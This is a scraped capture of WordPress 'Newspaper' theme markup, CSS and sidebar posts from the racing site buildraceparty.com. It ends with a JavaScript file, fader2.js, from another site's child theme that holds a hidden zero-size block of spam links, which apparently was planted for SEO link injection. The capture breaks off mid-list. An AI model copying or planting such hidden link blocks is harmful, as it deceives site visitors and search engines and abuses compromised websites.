					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6970d74c02a20_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_24_6970d74c02a20_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_24_6970d74c02a20_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6970d74c02a20_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_24_6970d74c02a20 = new tdBlock();
block_td_uid_24_6970d74c02a20.id = "td_uid_24_6970d74c02a20";
block_td_uid_24_6970d74c02a20.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_6970d74c02a20_rand","tdc_css_class":"td_uid_24_6970d74c02a20_rand","tdc_css_class_style":"td_uid_24_6970d74c02a20_rand_style"}';
block_td_uid_24_6970d74c02a20.td_column_number = "1";
block_td_uid_24_6970d74c02a20.block_type = "td_flex_block_1";
block_td_uid_24_6970d74c02a20.post_count = "3";
block_td_uid_24_6970d74c02a20.found_posts = "1291";
block_td_uid_24_6970d74c02a20.header_color = "";
block_td_uid_24_6970d74c02a20.ajax_pagination_infinite_stop = "";
block_td_uid_24_6970d74c02a20.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_24_6970d74c02a20);
</script><div class="td-block-title-wrap"></div><div id=td_uid_24_6970d74c02a20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6970d74c02a20" data-td_block_id="td_uid_24_6970d74c02a20"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6970d74c02a20" data-td_block_id="td_uid_24_6970d74c02a20"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_25_6970d74c08046_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_25_6970d74c08046_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_26_6970d74c08227_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_6970d74c08227" >
<style>

/* inline tdc_css att */

.td_uid_26_6970d74c08227_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_6970d74c08227_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_27_6970d74c090b5 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_27_6970d74c090b5 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_27_6970d74c090b5"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_6970d74c0945b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6970d74c0945b"     >
<style>

/* inline tdc_css att */

.td_uid_28_6970d74c0945b_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_6970d74c0945b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_6970d74c0b35b .tdm-btn-text,
				body .td_uid_29_6970d74c0b35b i {
					color: #ffffff;
				}
				
				body .td_uid_29_6970d74c0b35b:hover .tdm-btn-text,
				body .td_uid_29_6970d74c0b35b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_6970d74c0b35b:hover .tdm-btn-text,
				body .td_uid_29_6970d74c0b35b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_6970d74c0b35b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6970d74c0b35b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6970d74c0b35b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_6970d74c0b35b" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_6970d74c0b8f8_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6970d74c0b8f8"     >
<style>

/* inline tdc_css att */

.td_uid_30_6970d74c0b8f8_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_6970d74c0b8f8_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_6970d74c0f93b .tdm-btn-text,
				body .td_uid_31_6970d74c0f93b i {
					color: #ffffff;
				}
				
				body .td_uid_31_6970d74c0f93b:hover .tdm-btn-text,
				body .td_uid_31_6970d74c0f93b:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_6970d74c0f93b:hover .tdm-btn-text,
				body .td_uid_31_6970d74c0f93b:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_6970d74c0f93b {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6970d74c0f93b {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6970d74c0f93b {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_6970d74c0f93b" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_6970d74c0fd6e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6970d74c0fd6e"     >
<style>

/* inline tdc_css att */

.td_uid_32_6970d74c0fd6e_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_6970d74c0fd6e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_6970d74c1094d .tdm-btn-text,
				body .td_uid_33_6970d74c1094d i {
					color: #ffffff;
				}
				
				body .td_uid_33_6970d74c1094d:hover .tdm-btn-text,
				body .td_uid_33_6970d74c1094d:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_6970d74c1094d:hover .tdm-btn-text,
				body .td_uid_33_6970d74c1094d:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_6970d74c1094d {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_6970d74c1094d {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_6970d74c1094d {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_6970d74c1094d" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_6970d74c10d16_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_6970d74c10d16"     >
<style>

/* inline tdc_css att */

.td_uid_34_6970d74c10d16_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6970d74c10d16_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_6970d74c11bbc .tdm-btn-text,
				body .td_uid_35_6970d74c11bbc i {
					color: #ffffff;
				}
				
				body .td_uid_35_6970d74c11bbc:hover .tdm-btn-text,
				body .td_uid_35_6970d74c11bbc:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_6970d74c11bbc:hover .tdm-btn-text,
				body .td_uid_35_6970d74c11bbc:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_6970d74c11bbc {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_6970d74c11bbc {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_6970d74c11bbc {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_6970d74c11bbc" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_36_6970d74c11fd6_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_36_6970d74c11fd6"     >
<style>

/* inline tdc_css att */

.td_uid_36_6970d74c11fd6_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_6970d74c11fd6_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_37_6970d74c1353e .tdm-btn-text,
				body .td_uid_37_6970d74c1353e i {
					color: #ffffff;
				}
				
				body .td_uid_37_6970d74c1353e:hover .tdm-btn-text,
				body .td_uid_37_6970d74c1353e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_37_6970d74c1353e:hover .tdm-btn-text,
				body .td_uid_37_6970d74c1353e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_37_6970d74c1353e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_37_6970d74c1353e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_37_6970d74c1353e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_37_6970d74c1353e" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_38_6970d74c139b1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_38_6970d74c139b1"     >
<style>

/* inline tdc_css att */

.td_uid_38_6970d74c139b1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_38_6970d74c139b1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_39_6970d74c144e1 .tdm-btn-text,
				body .td_uid_39_6970d74c144e1 i {
					color: #ffffff;
				}
				
				body .td_uid_39_6970d74c144e1:hover .tdm-btn-text,
				body .td_uid_39_6970d74c144e1:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_39_6970d74c144e1:hover .tdm-btn-text,
				body .td_uid_39_6970d74c144e1:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_39_6970d74c144e1 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_39_6970d74c144e1 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_39_6970d74c144e1 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_39_6970d74c144e1" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970d74c15025
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8
body_size: 315
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Racing Demo
*/
.td-racing .tdm-header-style-3.td-header-wrap .td-header-menu-wrap-full,
.td-racing .tdm-header-style-3.td-header-menu-wrap.td-affix {
  background: linear-gradient(to right, #13478a 0, #005aa2 20%, #113e81 100%) !important;
}
.td-racing .tdm-header-style-3.td-header-wrap .td-header-menu-wrap-full .sf-menu .td-icon-menu-down,
.td-racing .tdm-header-style-3.td-header-menu-wrap.td-affix .sf-menu .td-icon-menu-down {
  display: none;
}
.td-racing .tdm-header-style-3 .sf-menu a.sf-with-ul {
  padding-right: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-racing .tdm-header-style-3 .sf-menu a.sf-with-ul {
    padding-right: 9px;
  }
}
.td-racing .tdm-header-style-3 .sf-menu > li > a {
  padding: 0 20px;
}
.td-racing .tdm-header-style-3 .tdm-header-menu-btns {
  margin-left: 50px;
}
.td-racing .tdm-header-style-3 .td_stretch_content .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1200 .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1400 .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1600 .td_block_mega_menu:before,
.td-racing .tdm-header-style-3 .td_stretch_content_1800 .td_block_mega_menu:before {
  background-color: transparent;
}
.td-racing .racing-video-playlist {
  margin-bottom: 0;
}
.td-racing .td-racing-footer-socials.td-social-style4 {
  color: #fff;
}
.td-racing .td-racing-footer-socials.td-social-style4 .td-social-box:hover .td_social_info {
  color: #fff;
}
.td-racing .td-racing-footer-socials.td-social-style4 .td_social_type a {
  color: #fff;
}
@media (min-width: 768px) {
  .td-racing .td-racing-footer-socials.td-social-style4 .td_social_type a {
    color: transparent;
  }
}
.td-racing .td-racing-footer-socials.td-social-style4 .td_social_info {
  text-transform: uppercase;
}
.td-racing #td-theme-settings .td-skin-buy a {
  background-color: #05508e;
}


--- FILE ---
content_type: application/javascript
request_url: https://thehuntingpage.com/wp-content/themes/Newspaper-child/fader2.js
body_size: 2081
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://thehuntingpage.com/youll-make-these-turkey-poppers-again-and-again/" title="streameast">streameast</a>
<a href="http://blogginmamas.com/?p=19868" target="_blank" rel="nofollow">http://blogginmamas.com/?p=19868</a><br><a href="http://electromecanicamx.com/?p=60977" target="_blank" rel="nofollow">http://electromecanicamx.com/?p=60977</a><br><a href="http://kristin-fereira.com/?p=86936" target="_blank" rel="nofollow">http://kristin-fereira.com/?p=86936</a><br><a href="http://landrautovt.com/?p=2521" target="_blank" rel="nofollow">http://landrautovt.com/?p=2521</a><br><a href="http://navandhra.com/?p=107635" target="_blank" rel="nofollow">http://navandhra.com/?p=107635</a><br><a href="http://sandrazimmermann.de/?p=121908" target="_blank" rel="nofollow">http://sandrazimmermann.de/?p=121908</a><br><a href="http://syscosmic.4kumars.com/?p=5805" target="_blank" rel="nofollow">http://syscosmic.4kumars.com/?p=5805</a><br><a href="http://www.talulabellhandmadecrafts.com/?p=2100" target="_blank" rel="nofollow">http://www.talulabellhandmadecrafts.com/?p=2100</a><br><a href="http://www.tecnoac.com/?p=56090" target="_blank" rel="nofollow">http://www.tecnoac.com/?p=56090</a><br><a href="https://2emevie.tech?p=5372" target="_blank" rel="nofollow">https://2emevie.tech?p=5372</a><br><a href="https://abaad-op.sa/?p=9869" target="_blank" rel="nofollow">https://abaad-op.sa/?p=9869</a><br><a href="https://abknives.shop?p=4485" target="_blank" rel="nofollow">https://abknives.shop?p=4485</a><br><a href="https://adrotise.com/?p=9753" target="_blank" rel="nofollow">https://adrotise.com/?p=9753</a><br><a href="https://americaneduforce.edu.vn/?p=2117" target="_blank" rel="nofollow">https://americaneduforce.edu.vn/?p=2117</a><br><a href="https://anandinstitutebhopal.com/?p=62840" target="_blank" rel="nofollow">https://anandinstitutebhopal.com/?p=62840</a><br><a href="https://aricade.net/?p=3273" target="_blank" rel="nofollow">https://aricade.net/?p=3273</a><br><a href="https://ativisautosales.com?p=1036" target="_blank" rel="nofollow">https://ativisautosales.com?p=1036</a><br><a href="https://beinmarkets.com/?p=17213" target="_blank" rel="nofollow">https://beinmarkets.com/?p=17213</a><br><a href="https://beinpresent.com?p=2517" target="_blank" rel="nofollow">https://beinpresent.com?p=2517</a><br><a href="https://belasartchive.shop?p=3435" target="_blank" rel="nofollow">https://belasartchive.shop?p=3435</a><br><a href="https://benhvientriducthanh.vn/?p=4630" target="_blank" rel="nofollow">https://benhvientriducthanh.vn/?p=4630</a><br><a href="https://berniekettle.com/?p=15198" target="_blank" rel="nofollow">https://berniekettle.com/?p=15198</a><br><a href="https://blogblazers.com?p=2178" target="_blank" rel="nofollow">https://blogblazers.com?p=2178</a><br><a href="https://bushmansafaris.com/?p=17891" target="_blank" rel="nofollow">https://bushmansafaris.com/?p=17891</a><br><a href="https://canadianwtc.ca/?p=10091" target="_blank" rel="nofollow">https://canadianwtc.ca/?p=10091</a><br><a href="https://carros.dvghomes.com.br/?p=2953" target="_blank" rel="nofollow">https://carros.dvghomes.com.br/?p=2953</a><br><a href="https://cottoecrudo.it/?p=31463" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31463</a><br><a href="https://cottoecrudo.it/?p=31465" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31465</a><br><a href="https://cxda.ae/?p=2872" target="_blank" rel="nofollow">https://cxda.ae/?p=2872</a><br><a href="https://dice-dynasty.store?p=4537" target="_blank" rel="nofollow">https://dice-dynasty.store?p=4537</a><br><a href="https://dihoramnt.com?p=1789" target="_blank" rel="nofollow">https://dihoramnt.com?p=1789</a><br><a href="https://e-plaka.com/?p=557374" target="_blank" rel="nofollow">https://e-plaka.com/?p=557374</a><br><a href="https://eduup.org/?p=1405" target="_blank" rel="nofollow">https://eduup.org/?p=1405</a><br><a href="https://elite-pet.shop/?p=16819" target="_blank" rel="nofollow">https://elite-pet.shop/?p=16819</a><br><a href="https://elmercadodemipueblo.es/?p=217838" target="_blank" rel="nofollow">https://elmercadodemipueblo.es/?p=217838</a><br><a href="https://evolvff.com?p=3717" target="_blank" rel="nofollow">https://evolvff.com?p=3717</a><br><a href="https://ezshopmate.com/?p=554" target="_blank" rel="nofollow">https://ezshopmate.com/?p=554</a><br><a 